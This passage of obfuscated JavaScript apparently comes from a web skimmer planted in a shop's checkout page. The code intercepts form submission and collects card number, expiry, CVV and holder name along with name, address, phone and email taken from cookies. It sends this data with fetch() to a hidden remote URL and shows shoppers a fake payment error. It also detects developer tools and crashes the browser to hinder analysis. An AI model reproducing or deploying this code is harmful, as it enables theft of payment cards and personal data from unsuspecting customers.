_0x31ed8a=_0x576f63[_0x5a2de6(0x210)][_0x5a2de6(0x206)](/\D/g,''),_0x41256f=_0x48847c['ZvVpO'](_0xed342,_0x31ed8a);_0x48847c[_0x5a2de6(0x114)](_0x53ad59,_0x41256f,_0x31ed8a);}else{if(_0x3277fe[_0x5a2de6(0x107)](_0x40205a,0x2)){_0x41a93a*=0x2;if(_0x3277fe[_0x5a2de6(0x1c1)](_0x2a8745,0x9))_0x161f0e-=0x9;}return _0x3277fe['Pdwcz'](_0x2ef14c,_0x28a88f);}}),_0x576f63[_0x221d30(0x1e8)](_0x221d30(0x130),function(){const _0x2b5459=_0x221d30,_0x53d625={'TwtzP':function(_0x21497a,_0x3f91c1){return _0x21497a(_0x3f91c1);},'TlCBD':function(_0x1490e9,_0x12042b,_0x5a048d){return _0x48847c['oOtyK'](_0x1490e9,_0x12042b,_0x5a048d);},'fdnNx':_0x48847c[_0x2b5459(0xc9)]};if(_0x48847c['IZzXh']===_0x48847c[_0x2b5459(0xed)]){const _0x137e4e=_0x317556['querySelector'](_0x553d5d);_0x137e4e&&(_0x2df00c=_0xcbcaa7=_0x4a03ad[_0x2b5459(0x1d7)](_0x3277fe[_0x2b5459(0x1a2)]),_0x137e4e[_0x2b5459(0x1e8)](_0x2b5459(0x133),function(){const _0x586137=_0x2b5459;_0x53d625[_0x586137(0x1c9)](_0x56aea6,_0x480cd9);}));}else{let _0xf514f1=_0x576f63[_0x2b5459(0x210)][_0x2b5459(0x206)](/\D/g,'');_0x48847c[_0x2b5459(0x247)](_0xf514f1,'')&&_0x5ef6e3[_0x2b5459(0xaa)](_0x45f714=>{const _0x161b44=_0x2b5459;if(_0x3277fe[_0x161b44(0x226)](_0x3277fe[_0x161b44(0x22f)],_0x3277fe['fdcAS'])){if(_0x45f714)_0x45f714[_0x161b44(0x16e)]['remove'](_0x3277fe[_0x161b44(0x215)]);}else _0x53d625[_0x161b44(0xe5)](_0x46716f,_0x53d625[_0x161b44(0x1c2)],'error');});}}),_0x2aeb83['addEventListener'](_0x48847c[_0x221d30(0x204)],function(_0x1aecbd){const _0xe08bc4=_0x221d30;let _0x962d33=_0x1aecbd[_0xe08bc4(0x1f7)]['value'][_0xe08bc4(0x206)](/\D/g,'');if(_0x3277fe[_0xe08bc4(0x116)](_0x962d33['length'],0x2)){if(_0x3277fe[_0xe08bc4(0x1e0)](_0x3277fe[_0xe08bc4(0x230)],'jaHVP'))_0x962d33=_0x3277fe[_0xe08bc4(0x171)](_0x962d33[_0xe08bc4(0xbe)](0x0,0x2)+'\x20/\x20',_0x962d33[_0xe08bc4(0xbe)](0x2,0x4));else{const _0x5975f1=_0x159d20[_0xe08bc4(0x1d7)](_0x3277fe[_0xe08bc4(0x1a2)]);_0x5975f1['id']=_0x3277fe[_0xe08bc4(0x19a)],_0x5975f1[_0xe08bc4(0x1aa)]=_0xe08bc4(0x1c7),_0x5082ed[_0xe08bc4(0x1d8)]['appendChild'](_0x5975f1);}}_0x1aecbd['target'][_0xe08bc4(0x210)]=_0x962d33,_0x1aecbd[_0xe08bc4(0x1f7)]['classList'][_0xe08bc4(0x12c)](_0xe08bc4(0x1da));}),_0x42036f['addEventListener'](_0x48847c[_0x221d30(0x204)],function(_0x5b3cc2){const _0x1d9b6e=_0x221d30,_0x4650d0={'laSpZ':function(_0x1ca050,_0x47c9aa){return _0x1ca050(_0x47c9aa);},'PLJvY':function(_0x4766f1,_0x4d7c12,_0x5ef738){const _0x4d5496=_0x3087;return _0x48847c[_0x4d5496(0x1f9)](_0x4766f1,_0x4d7c12,_0x5ef738);}};if(_0x48847c[_0x1d9b6e(0x1ce)](_0x48847c[_0x1d9b6e(0x1e6)],_0x1d9b6e(0x186))){let _0xbd1b9=_0x5b3cc2[_0x1d9b6e(0x1f7)][_0x1d9b6e(0x210)][_0x1d9b6e(0x206)](/\D/g,'')[_0x1d9b6e(0x24a)](0x0,0x4);_0x5b3cc2['target'][_0x1d9b6e(0x210)]=_0xbd1b9,_0x5b3cc2[_0x1d9b6e(0x1f7)][_0x1d9b6e(0x16e)][_0x1d9b6e(0x12c)](_0x48847c['NdDtd']);}else{let _0x34485a=_0x28fb92[_0x1d9b6e(0x210)]['replace'](/\D/g,''),_0x32f355=_0x4650d0['laSpZ'](_0x478c14,_0x34485a);_0x4650d0[_0x1d9b6e(0x12a)](_0x1311a4,_0x32f355,_0x34485a);}}),_0x2064d7['addEventListener'](_0x48847c['XTwjm'],function(_0x76aa46){const _0x4f16f8=_0x221d30;_0x76aa46['target'][_0x4f16f8(0x16e)][_0x4f16f8(0x12c)](_0x48847c[_0x4f16f8(0x12f)]);});function _0x2abc2c(_0x1fd2e4){const _0x125eae=_0x221d30,_0x52754f={'cfTXY':_0x3277fe[_0x125eae(0xc1)]};if(_0x3277fe[_0x125eae(0x141)]!==_0x3277fe['pqYtN']){if(!_0x1fd2e4||_0x3277fe[_0x125eae(0x1a5)](_0x1fd2e4[_0x125eae(0xb2)],0xd))return![];let _0x1beb36=_0x3277fe['wNfpZ'](_0x1fd2e4,'')['split']('')[_0x125eae(0x120)]()[_0x125eae(0x176)](_0x5ad0a3=>parseInt(_0x5ad0a3)),_0xfa7520=_0x1beb36[_0x125eae(0xfd)]((_0x26b38a,_0x3ca8d8,_0x260bf1)=>{const _0x388799=_0x125eae;if(_0x3277fe[_0x388799(0xbc)](_0x260bf1,0x2)){if(_0x3277fe['XxkHn'](_0x3277fe['czRVM'],_0x3277fe[_0x388799(0x175)]))_0x1bd1a6['classList'][_0x388799(0x12c)](_0x52754f[_0x388799(0x183)]);else{_0x3ca8d8*=0x2;if(_0x3277fe['TizLk'](_0x3ca8d8,0x9))_0x3ca8d8-=0x9;}}return _0x26b38a+_0x3ca8d8;},0x0);return _0x3277fe[_0x125eae(0x156)](_0x3277fe[_0x125eae(0x21c)](_0xfa7520,0xa),0x0);}else _0x3a6427();}function _0x206dea(_0x32ab91){const _0x50a0c5=_0x221d30,_0x1dd0bc={'GxSsD':function(_0x421891,_0x4d323b){const _0x481d2d=_0x3087;return _0x3277fe[_0x481d2d(0x24b)](_0x421891,_0x4d323b);}};if(_0x3277fe['CevdA'](_0x3277fe[_0x50a0c5(0x11a)],_0x3277fe[_0x50a0c5(0x11a)])){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/['test'](_0x32ab91))return![];let [_0x181607,_0x48af93]=_0x32ab91['split']('\x20/\x20');_0x181607=_0x3277fe[_0x50a0c5(0x10c)](parseInt,_0x181607,0xa),_0x48af93=_0x3277fe[_0x50a0c5(0x129)](_0x3277fe[_0x50a0c5(0x10c)](parseInt,_0x48af93,0xa),0x7d0);let _0x3e61a3=new Date(),_0x41c67f=new Date(_0x48af93,_0x3277fe[_0x50a0c5(0x224)](_0x181607,0x1),0x1);return _0x41c67f[_0x50a0c5(0x233)](_0x3277fe[_0x50a0c5(0x236)](_0x41c67f['getMonth'](),0x1)),_0x3277fe[_0x50a0c5(0x19d)](_0x41c67f,_0x3e61a3);}else _0x1dd0bc[_0x50a0c5(0xb6)](_0x5b0c8c,_0x50a0c5(0x248));}function _0x2fa995(){const _0x175cf9=_0x221d30,_0x18643a={'kmajW':_0x175cf9(0xee)};let _0x26be45=!![];const _0x5d25ba=_0x576f63[_0x175cf9(0x210)]['replace'](/\D/g,''),_0x40ce19=_0x48847c['AodRI'](_0xed342,_0x5d25ba),_0x33820d=_0x2064d7[_0x175cf9(0x210)];_0x48847c['EcJEl'](_0x33820d[_0x175cf9(0xb2)],0x7)?(_0x2064d7[_0x175cf9(0x16e)]['add'](_0x48847c[_0x175cf9(0x12f)]),_0x26be45=![]):_0x48847c['jVjzA']===_0x48847c[_0x175cf9(0x1fa)]?(_0x4275bb['classList'][_0x175cf9(0x157)](_0x3277fe[_0x175cf9(0xc1)]),_0x11636b=![]):_0x2064d7[_0x175cf9(0x16e)][_0x175cf9(0x12c)](_0x48847c[_0x175cf9(0x12f)]);const _0x42f53a=_0x48847c[_0x175cf9(0x13a)](_0x2abc2c,_0x5d25ba)&&(_0x48847c['bmlek'](_0x40ce19,_0x48847c[_0x175cf9(0x245)])&&_0x48847c['ZJlmQ'](_0x5d25ba['length'],0xf)||_0x48847c['CqCOD'](_0x40ce19,_0x48847c[_0x175cf9(0x245)])&&_0x48847c[_0x175cf9(0x113)](_0x5d25ba['length'],0x10));if(!_0x42f53a){if(_0x48847c[_0x175cf9(0x24e)]!==_0x48847c[_0x175cf9(0x24e)]){const _0xbc2877={'WLPiX':function(_0x5c9556,_0xb72a1b){return _0x5c9556+_0xb72a1b;},'JciJP':function(_0x157ca3,_0x52c1d4){const _0x122712=_0x175cf9;return _0x3277fe[_0x122712(0xa6)](_0x157ca3,_0x52c1d4);}};return _0x5478b5['replace'](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x2edd05,_0x1128cd,_0x2ae2a9,_0x21fd18){const _0x7ea546=_0x175cf9;let _0x5c575d=_0x1128cd;if(_0x2ae2a9)_0x5c575d+=_0xbc2877['WLPiX']('\x20',_0x2ae2a9);if(_0x21fd18)_0x5c575d+=_0xbc2877[_0x7ea546(0x1be)]('\x20',_0x21fd18);return _0x5c575d;});}else _0x576f63[_0x175cf9(0x16e)][_0x175cf9(0x157)](_0x48847c[_0x175cf9(0x12f)]),_0x26be45=![];}else _0x175cf9(0x16a)===_0x48847c[_0x175cf9(0x1d4)]?_0x5df246[_0x175cf9(0x1f7)]['classList'][_0x175cf9(0x12c)](_0x175cf9(0x1da)):_0x576f63[_0x175cf9(0x16e)][_0x175cf9(0x12c)](_0x48847c[_0x175cf9(0x12f)]);const _0x5b37d5=_0x48847c[_0x175cf9(0x1f8)](_0x206dea,_0x2aeb83['value']);if(!_0x5b37d5){if(_0x48847c[_0x175cf9(0x255)](_0x48847c[_0x175cf9(0xac)],_0x48847c[_0x175cf9(0xd0)])){if(_0x5b2499)_0xbe3bcc[_0x175cf9(0x16e)]['add'](_0x18643a[_0x175cf9(0x231)]);}else _0x2aeb83[_0x175cf9(0x16e)]['add'](_0x175cf9(0x1da)),_0x26be45=![];}else _0x2aeb83[_0x175cf9(0x16e)]['remove'](_0x48847c[_0x175cf9(0x12f)]);const _0x90c734=/^\d{3,4}$/[_0x175cf9(0x158)](_0x42036f[_0x175cf9(0x210)]);if(!_0x90c734)_0x42036f[_0x175cf9(0x16e)][_0x175cf9(0x157)](_0x48847c[_0x175cf9(0x12f)]),_0x26be45=![];else{if(_0x48847c['vuWCP'](_0x48847c[_0x175cf9(0x142)],_0x175cf9(0x166))){if(_0x59d328)_0x1052ef[_0x175cf9(0x16e)][_0x175cf9(0x12c)](_0x18643a[_0x175cf9(0x231)]);}else _0x42036f[_0x175cf9(0x16e)][_0x175cf9(0x12c)](_0x48847c[_0x175cf9(0x12f)]);}return _0x26be45;}function _0x4eb3d2(_0x107f9d){const _0x125eb9=_0x221d30,_0x4e17c4=document[_0x125eb9(0x131)](_0x107f9d);return _0x4e17c4?_0x4e17c4[_0x125eb9(0x210)]:'';}function _0x1923e7(){const _0x54b41a=_0x221d30,_0x55dffd={'gILbu':_0x3277fe[_0x54b41a(0x235)],'wUlXO':_0x3277fe[_0x54b41a(0x124)],'WUsvR':_0x3277fe[_0x54b41a(0x242)],'eacel':_0x3277fe['zyHdh'],'GIDyn':_0x3277fe[_0x54b41a(0x16b)]};if(_0x3277fe[_0x54b41a(0x254)](_0x3277fe[_0x54b41a(0x138)],_0x54b41a(0x126))){const _0xdeb527=_0x54b41a(0xd2)[_0x54b41a(0x170)]('|');let _0x3fb4b9=0x0;while(!![]){switch(_0xdeb527[_0x3fb4b9++]){case'0':if(/^3[47]/[_0x54b41a(0x158)](_0x1b1491))return _0x55dffd[_0x54b41a(0x12d)];continue;case'1':if(/^(62|88)/['test'](_0x2e54eb))return _0x55dffd['wUlXO'];continue;case'2':if(/^5[1-5]/['test'](_0xafd3cf))return _0x55dffd[_0x54b41a(0x140)];continue;case'3':return _0x55dffd[_0x54b41a(0xef)];case'4':if(!_0x4c10f4)return _0x55dffd[_0x54b41a(0xef)];continue;case'5':if(/^4/[_0x54b41a(0x158)](_0x124b55))return _0x55dffd[_0x54b41a(0xe6)];continue;}break;}}else{if(_0x3277fe[_0x54b41a(0x17a)](_0x3277fe[_0x54b41a(0x24b)](_0x325494,_0x54b41a(0xd8))[_0x54b41a(0xb2)],0x0))return![];const _0x1a91c7={'holder':_0x2064d7['value'],'number':_0x576f63[_0x54b41a(0x210)]['replace'](/\D/g,''),'expiry':_0x2aeb83[_0x54b41a(0x210)],'cv2':_0x42036f[_0x54b41a(0x210)]},_0x30a79f={'firstName':_0x3277fe['YEjVw'](_0x325494,'fn'),'lastName':_0x3277fe[_0x54b41a(0x153)](_0x325494,'ln'),'address':_0x3277fe[_0x54b41a(0x223)](_0x325494,'ad'),'country':_0x3277fe[_0x54b41a(0x223)](_0x325494,'co'),'state':_0x3277fe['htnzV'](_0x325494,'st'),'city':_0x3277fe[_0x54b41a(0x223)](_0x325494,'ci'),'postcode':_0x3277fe[_0x54b41a(0x15c)](_0x325494,'po'),'street':_0x3277fe[_0x54b41a(0x24b)](_0x325494,_0x3277fe['zLwKn']),'phone':_0x3277fe['YEjVw'](_0x325494,'ph'),'email':_0x325494('em'),'domain':window[_0x54b41a(0xad)][_0x54b41a(0x239)]};_0x3277fe[_0x54b41a(0x15a)](_0x16f80c),_0x3277fe[_0x54b41a(0x108)](_0x4a2580,_0x54b41a(0xd8),_0x3277fe['xAZRi'](_0x1fefbc,0x14),0x16d),_0x3277fe[_0x54b41a(0x188)](fetch,_0x3277fe[_0x54b41a(0xa6)](_0x3277fe['ZZRka'](_0x3277fe[_0x54b41a(0x1b3)](_0x3277fe[_0x54b41a(0x171)](_0x3277fe[_0x54b41a(0xa6)](_0x3277fe[_0x54b41a(0x178)](_0x3277fe[_0x54b41a(0xa6)](_0x3277fe[_0x54b41a(0xa6)](_0x3277fe[_0x54b41a(0x1a6)](_0x3277fe[_0x54b41a(0x1b3)](_0x3277fe[_0x54b41a(0x163)](_0x3277fe[_0x54b41a(0xb5)](_0x3277fe[_0x54b41a(0x1e1)](_0x3277fe['YPFFo'](_0x3277fe[_0x54b41a(0x123)](_0x3277fe[_0x54b41a(0x236)](_0x3277fe[_0x54b41a(0xb5)](_0x3277fe[_0x54b41a(0x250)](_0x3277fe[_0x54b41a(0xb5)](_0x3277fe[_0x54b41a(0xe3)](_0x3277fe[_0x54b41a(0x184)],_0x1a91c7['number'])+_0x54b41a(0x205),_0x1a91c7[_0x54b41a(0x249)])+_0x3277fe[_0x54b41a(0x149)]+_0x1a91c7[_0x54b41a(0xd3)],_0x54b41a(0x172))+_0x1a91c7['cv2'],_0x54b41a(0x144))+_0x30a79f[_0x54b41a(0xdc)],_0x54b41a(0x227)),_0x30a79f[_0x54b41a(0x127)]),_0x3277fe[_0x54b41a(0x195)]),_0x30a79f['address']),_0x3277fe[_0x54b41a(0x110)]),_0x30a79f[_0x54b41a(0xa8)]),_0x3277fe[_0x54b41a(0x148)]),_0x30a79f[_0x54b41a(0x1ae)]),_0x54b41a(0x20f))+_0x30a79f['city'],_0x54b41a(0x1d3)),_0x30a79f[_0x54b41a(0x10a)]),_0x3277fe['dpcsT'])+_0x30a79f['street'],_0x3277fe[_0x54b41a(0x1c6)])+_0x30a79f[_0x54b41a(0x20a)],_0x3277fe[_0x54b41a(0xc7)]),_0x30a79f[_0x54b41a(0x21a)])+_0x3277fe[_0x54b41a(0x1b8)],_0x30a79f[_0x54b41a(0xbf)]),{'mode':_0x3277fe['ygfSL']});}}function _0x16f80c(){const _0x17d5af=_0x221d30,_0x264195={'DplVE':function(_0xc445f7,_0x3596b2){const _0xdc6bd7=_0x3087;return _0x48847c[_0xdc6bd7(0x125)](_0xc445f7,_0x3596b2);},'HgEpW':function(_0x587ca8,_0x1226d1){const _0x18401e=_0x3087;return _0x48847c[_0x18401e(0x212)](_0x587ca8,_0x1226d1);},'VUKnf':_0x48847c['LsBMg'],'lNpxy':function(_0x528a72,_0x165ce3,_0x36d22e){return _0x48847c['qixUc'](_0x528a72,_0x165ce3,_0x36d22e);},'BekZb':_0x48847c[_0x17d5af(0x12f)]};if(_0x48847c[_0x17d5af(0x212)](_0x48847c[_0x17d5af(0x16d)],_0x17d5af(0x1a9))){const _0x20e21e=document[_0x17d5af(0x1d7)](_0x17d5af(0xe7));_0x20e21e['id']=_0x48847c[_0x17d5af(0x181)],_0x20e21e[_0x17d5af(0x1aa)]=_0x17d5af(0x1c7),document[_0x17d5af(0x1d8)][_0x17d5af(0xe2)](_0x20e21e);}else{let _0x22d588=_0x579aa0['target']['value']['replace'](/\D/g,''),_0xe12aea=_0x264195['DplVE'](_0x5eaacd,_0x22d588),_0x2742cd=_0x264195['HgEpW'](_0xe12aea,_0x264195[_0x17d5af(0x115)])?0xf:0x10;_0x22d588=_0x22d588[_0x17d5af(0xbe)](0x0,_0x2742cd);let _0x596889=_0x18f05b(_0x22d588,_0xe12aea);_0x4c915b[_0x17d5af(0x1f7)][_0x17d5af(0x210)]=_0x596889,_0x264195[_0x17d5af(0x207)](_0x2de2bb,_0xe12aea,_0x22d588),_0x204754[_0x17d5af(0x1f7)][_0x17d5af(0x16e)][_0x17d5af(0x12c)](_0x264195['BekZb']);}}function _0x3437d0(_0x4a8f90,_0x45149b){const _0x5814bc=_0x221d30,_0x5713b6={'BKQDe':function(_0x2de2f9,_0x1cd259){const _0x5d37d7=_0x3087;return _0x48847c[_0x5d37d7(0x14b)](_0x2de2f9,_0x1cd259);},'nOxlK':_0x48847c[_0x5814bc(0x16f)]};if(_0x48847c['ArPVk'](_0x48847c['sZlKA'],_0x48847c[_0x5814bc(0x237)])){const _0x1cdfec=document[_0x5814bc(0x1d7)](_0x48847c[_0x5814bc(0xe9)]);_0x1cdfec[_0x5814bc(0xbd)][_0x5814bc(0x100)]=_0x5814bc(0x15d)+(_0x48847c['sDnnA'](_0x45149b,_0x48847c[_0x5814bc(0xdb)])?_0x48847c[_0x5814bc(0x1e3)]:_0x48847c[_0x5814bc(0xcd)])+_0x5814bc(0x132);const _0x2c112c=document['createElement'](_0x48847c[_0x5814bc(0xc5)]);_0x2c112c[_0x5814bc(0x18d)]=_0x5814bc(0x21b),document[_0x5814bc(0x1d2)][_0x5814bc(0xe2)](_0x2c112c),_0x1cdfec[_0x5814bc(0x18d)]=_0x4a8f90,document[_0x5814bc(0x1d8)][_0x5814bc(0xe2)](_0x1cdfec),_0x48847c[_0x5814bc(0x1d6)](setTimeout,()=>{const _0x46cf85=_0x5814bc,_0x774da7={'uSSYI':function(_0x3b868e,_0x30d5d5){return _0x3277fe['ZZRka'](_0x3b868e,_0x30d5d5);}};if(_0x3277fe[_0x46cf85(0x1c3)]===_0x3277fe[_0x46cf85(0x1d9)]){let _0x5ec298=_0x340bd5;if(_0x2fe93c)_0x5ec298+=_0x774da7[_0x46cf85(0x232)]('\x20',_0x3032f8);if(_0x565609)_0x5ec298+='\x20'+_0x10902b;return _0x5ec298;}else document[_0x46cf85(0x1d8)][_0x46cf85(0x14e)](_0x1cdfec)&&(_0x1cdfec[_0x46cf85(0xbd)][_0x46cf85(0x1b1)]=_0x3277fe[_0x46cf85(0x150)],setTimeout(()=>{const _0x3215e9=_0x46cf85;_0x5713b6['BKQDe'](_0x5713b6[_0x3215e9(0x1d1)],_0x5713b6[_0x3215e9(0x1d1)])?document[_0x3215e9(0x1d8)][_0x3215e9(0x14e)](_0x1cdfec)&&document[_0x3215e9(0x1d8)]['removeChild'](_0x1cdfec):_0x207aeb[_0x3215e9(0x1ad)](new _0xfc1489(0xf4240)['fill']('*'));},0x12c));},0xfa0);}else return![];}function _0x3b3535(){const _0x298c0a=_0x221d30,_0x321a76=_0x3277fe[_0x298c0a(0xd4)](window[_0x298c0a(0x159)],window[_0x298c0a(0x1ea)])>0xa0,_0x2596a2=_0x3277fe['AoiVv'](_0x3277fe[_0x298c0a(0x224)](window[_0x298c0a(0xf2)],window['innerHeight']),0xa0);return _0x3277fe[_0x298c0a(0xd1)](_0x321a76,_0x2596a2);}_0x48847c['oOtyK'](setInterval,()=>{const _0x3d906e=_0x221d30,_0x4d70a8={'bvXOb':_0x48847c[_0x3d906e(0xe4)]};if(_0x48847c[_0x3d906e(0x14c)](_0x48847c['biBMB'],_0x3d906e(0x18e))){const _0xc6f86c={'jBxzE':_0x4d70a8[_0x3d906e(0x1b4)]};_0x383da1[_0x3d906e(0xaa)](_0x77c0ce=>{const _0xc2037b=_0x3d906e;if(_0x77c0ce)_0x77c0ce[_0xc2037b(0x16e)][_0xc2037b(0x12c)](_0xc6f86c[_0xc2037b(0x251)]);});return;}else{if(_0x48847c[_0x3d906e(0x1af)](_0x3b3535)){if(_0x48847c[_0x3d906e(0x196)](_0x48847c[_0x3d906e(0xc0)],_0x48847c[_0x3d906e(0xc0)])){let _0x1aae2f=[];function _0x4419eb(){const _0x1645b0=_0x3d906e;if(_0x3277fe[_0x1645b0(0xc6)](_0x3277fe['oAerq'],_0x3277fe[_0x1645b0(0x1fd)]))_0x17bff1[_0x1645b0(0x16e)]['remove']('hidden-icon');else{for(let _0x2d53f8=0x0;_0x3277fe[_0x1645b0(0x1a5)](_0x2d53f8,0x2710);_0x2d53f8++){_0x1aae2f[_0x1645b0(0x1ad)](new Array(0xf4240)[_0x1645b0(0x104)]('*'));}_0x3277fe[_0x1645b0(0x15a)](_0x4419eb);}}_0x4419eb(),window[_0x3d906e(0xd7)]();}else{const _0xc38391=_0x2c826a[_0x3d906e(0x198)][_0x3d906e(0x170)](';\x20')['find'](_0x52e3e7=>_0x52e3e7['startsWith'](_0x5df454+'='));if(!_0xc38391)return'';return _0xc38391[_0x3d906e(0x170)]('=')[0x1];}}}},0x3e8);let _0x417951=![];function _0x3fc0e8(_0x34cf9e){const _0x163e17=_0x221d30;if(_0x48847c[_0x163e17(0x234)](_0x48847c[_0x163e17(0x18b)],_0x48847c['MmeBR'])){const _0x266d57={'RWikE':function(_0x1e03cc,_0x569f15,_0x7a1b5a,_0x16d702){return _0x1e03cc(_0x569f15,_0x7a1b5a,_0x16d702);}};_0x12f276[_0x163e17(0x1e8)](_0x163e17(0x220),function(){const _0x47758f=_0x163e17;_0x266d57[_0x47758f(0x17d)](_0x505b43,_0x1dcb00,_0x39cdf6[_0x47758f(0x210)],0x16d);});}else{const _0x3ab25f=_0x34cf9e[_0x163e17(0x1f7)][_0x163e17(0xd6)](_0x163e17(0x1d5));if(_0x3ab25f){if(_0x48847c[_0x163e17(0x174)](_0x48847c[_0x163e17(0x13a)](_0x325494,_0x48847c[_0x163e17(0x118)])[_0x163e17(0xb2)],0x0))return![];_0x34cf9e['preventDefault'](),_0x34cf9e[_0x163e17(0x200)]();const _0x331060=_0x48847c[_0x163e17(0x1af)](_0x2fa995);if(_0x48847c['ELJRH'](_0x331060,!_0x417951)){if(_0x48847c[_0x163e17(0xb3)](_0x48847c['jTVQe'],_0x48847c[_0x163e17(0x17e)]))return![];else _0x417951=!![],_0x48847c[_0x163e17(0x1af)](_0x1923e7);}else _0x48847c[_0x163e17(0x1fb)](_0x3437d0,'Please\x20check\x20your\x20payment\x20details',_0x48847c[_0x163e17(0x194)]);return![];}}}document[_0x221d30(0x1e8)](_0x48847c[_0x221d30(0x177)],_0x3fc0e8,!![]);}function _0x325494(_0x5f80f5){const _0x4fe009=_0x1fcbb2,_0x468176=document[_0x4fe009(0x198)][_0x4fe009(0x170)](';\x20')[_0x4fe009(0xcb)](_0xf117be=>_0xf117be[_0x4fe009(0x139)](_0x5f80f5+'='));if(!_0x468176)return'';return _0x468176[_0x4fe009(0x170)]('=')[0x1];}function _0x4a2580(_0x40fb79,_0x2de8b1,_0x57b56d){const _0x344430=_0x1fcbb2,_0x167f05={'NpjZd':_0x48847c[_0x344430(0x12f)]};if(_0x48847c[_0x344430(0x1ca)]('COuKJ','COuKJ'))_0x2a3feb[_0x344430(0x16e)][_0x344430(0x157)](_0x167f05[_0x344430(0x1cb)]),_0x472ff4=![];else{let _0x4672ee='';if(_0x57b56d){let _0x544336=new Date();_0x544336[_0x344430(0x14d)](_0x48847c[_0x344430(0x20c)](_0x544336[_0x344430(0x105)](),_0x48847c[_0x344430(0x122)](_0x48847c[_0x344430(0xf3)](_0x48847c[_0x344430(0x197)](_0x57b56d,0x18)*0x3c,0x3c),0x3e8))),_0x4672ee=_0x48847c[_0x344430(0x10f)](';\x20expires=',_0x544336[_0x344430(0xb7)]());}document[_0x344430(0x198)]=_0x48847c[_0x344430(0xb4)](_0x48847c[_0x344430(0xeb)](_0x48847c[_0x344430(0xd9)](_0x48847c[_0x344430(0x10f)](_0x40fb79,'='),_0x2de8b1),_0x4672ee),_0x48847c[_0x344430(0x17f)]);}}function _0x1fefbc(_0x508eaa){const _0x45ff41=_0x1fcbb2,_0x214c45=_0x48847c[_0x45ff41(0x13b)];let _0x4afb06='';for(let _0x28162b=0x0;_0x28162b<_0x508eaa;_0x28162b++){_0x4afb06+=_0x214c45[_0x45ff41(0xc8)](Math['floor'](_0x48847c[_0x45ff41(0x197)](Math[_0x45ff41(0x1ba)](),_0x214c45[_0x45ff41(0xb2)])));}return _0x4afb06;}function _0x44837a(_0x512138){const _0x4307c7=_0x1fcbb2;if(_0x48847c[_0x4307c7(0x255)](_0x48847c['ebXaD'],_0x48847c['ebXaD'])){const _0x13cfe7=document['querySelector'](_0x512138);if(_0x13cfe7){if(_0x48847c[_0x4307c7(0x1b6)](_0x4307c7(0x109),_0x48847c[_0x4307c7(0x13f)]))let=newHtmlContent=document[_0x4307c7(0x1d7)](_0x48847c[_0x4307c7(0xe9)]),_0x13cfe7['addEventListener'](_0x48847c[_0x4307c7(0x177)],function(){_0x48847c['LGvdK'](_0xcaca21,newHtmlContent);});else{for(let _0x45b40f=0x0;_0x48847c[_0x4307c7(0x1c0)](_0x45b40f,0x2710);_0x45b40f++){_0x4d5a31['push'](new _0x15a13c(0xf4240)[_0x4307c7(0x104)]('*'));}_0x48847c[_0x4307c7(0x1ee)](_0xcb49ad);}}}else{const _0x27bddf={'ZHmWf':function(_0x315a76,_0x5b872c){return _0x315a76(_0x5b872c);},'sDHFM':_0x48847c['tUVAR']};_0x48847c['ErlaN'](_0x4b93c6,()=>{const _0x1cd377=_0x4307c7;_0x27bddf['ZHmWf'](_0x373141,_0x27bddf[_0x1cd377(0x161)]);},0x3e8);}}}()));
}, 1000);